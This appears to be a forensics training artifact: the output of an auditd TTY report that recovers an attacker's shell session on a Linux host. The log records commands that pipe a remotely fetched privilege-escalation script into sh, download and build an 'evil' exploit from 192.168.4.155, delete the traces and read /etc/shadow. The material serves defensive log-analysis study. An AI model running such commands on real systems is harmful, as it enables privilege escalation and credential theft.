 sysadmin@Ubuntu-VM:~/Desktop/Artifacts/18.5 - Auditd Logs$ sudo aureport --tty -if audit.log
TTY Report
===============================================
# date time event auid term sess comm data
===============================================
1. 05/10/21 07:23:16 468403 1001 pts1 49 sh "hostname",<nl>
2. 05/10/21 07:23:21 468408 1001 pts1 49 sh "whoami",<nl>
3. 05/10/21 07:23:26 468414 1001 pts1 49 sh "ls",<nl>
4. 05/10/21 07:23:27 468419 1001 pts1 49 sh "sudo -l",<nl>
5. 05/10/21 07:23:34 468447 1001 pts1 49 sh <nl>
6. 05/10/21 07:23:37 468450 1001 pts1 49 sh "wget -O - http://192.168.4.155:8000/linpeas.sh | sh",<nl>
7. 05/10/21 07:26:21 480914 1001 pts1 49 sh "lsb_release -a",<nl>
8. 05/10/21 07:26:31 480921 1001 pts1 49 sh "sudo -V",<nl>
9. 05/10/21 07:26:36 480934 1001 pts1 49 sh "wget http://192.168.4.155:8000/evil.tar.gz",<nl>
10. 05/10/21 07:26:45 480944 1001 pts1 49 sh "ls",<nl>
11. 05/10/21 07:26:50 480947 1001 pts1 49 sh "tar zxvf evil.tar.gz",<nl>
12. 05/10/21 07:26:59 480982 1001 pts1 49 sh "cd evil",<nl>
13. 05/10/21 07:27:03 480984 1001 pts1 49 sh "ls",<nl>
14. 05/10/21 07:27:06 480987 1001 pts1 49 sh "make",<nl>
15. 05/10/21 07:27:10 481020 1001 pts1 49 sh "./evil 0",<nl>
16. 05/10/21 07:27:17 481039 1001 pts1 49 sh "whoami",<nl>
17. 05/10/21 07:27:21 481050 1001 pts1 49 sh "rm -rf /home/btlo/evil",<nl>
18. 05/10/21 07:27:39 481059 1001 pts1 49 sh "rm  /home/btlo/evil.tar.gz",<nl>
19. 05/10/21 07:27:45 481062 1001 pts1 49 sh "cat /etc/shadow",<nl>
20. 05/10/21 07:27:50 481064 1001 pts1 49 sh "exit",<nl>
21. 05/10/21 07:27:53 481065 1001 pts1 49 sh "exit",<nl>